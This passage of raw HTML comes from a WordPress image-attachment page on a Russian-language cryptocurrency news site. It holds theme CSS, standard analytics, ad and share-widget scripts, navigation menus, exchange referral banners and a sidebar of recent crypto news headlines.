    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/mining/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html",
                                "name": "Биткоин потребляет больше электроэнергии, чем многие из стран"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "5c3b8cdfa70d5dd973a145573cf4ab21"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-2487 attachmentid-2487 attachment-jpeg 5c3b8cdfa70d5dd973a145573cf4ab21 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                29 января, 2026, 18:07
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_697b77c010f47_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Биткоин потребляет больше электроэнергии, чем многие из стран" class="entry-crumb" href="http://bitcois.be/mining/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html">Биткоин потребляет больше электроэнергии, чем многие из стран</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5c3b8cdfa70d5dd973a145573cf4ab21</span></div>                                <h1 class="entry-title td-page-title">
                                <span>5c3b8cdfa70d5dd973a145573cf4ab21</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/11/5c3b8cdfa70d5dd973a145573cf4ab21.jpg" title="5c3b8cdfa70d5dd973a145573cf4ab21" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/11/5c3b8cdfa70d5dd973a145573cf4ab21.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/mining/bitkoin-potrebliaet-bolshe-elektroenergii-chem-mnogie-iz-stran.html/attachment/5c3b8cdfa70d5dd973a145573cf4ab21" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_697b77c016a6d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697b77c016a6d" ><script>var block_td_uid_2_697b77c016a6d = new tdBlock();
block_td_uid_2_697b77c016a6d.id = "td_uid_2_697b77c016a6d";
block_td_uid_2_697b77c016a6d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_697b77c016a6d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697b77c016a6d_rand","tdc_css_class_style":"td_uid_2_697b77c016a6d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697b77c016a6d.td_column_number = "1";
block_td_uid_2_697b77c016a6d.block_type = "td_block_8";
block_td_uid_2_697b77c016a6d.post_count = "5";
block_td_uid_2_697b77c016a6d.found_posts = "2339";
block_td_uid_2_697b77c016a6d.header_color = "#";
block_td_uid_2_697b77c016a6d.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b77c016a6d.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_697b77c016a6d);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_697b77c016a6d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
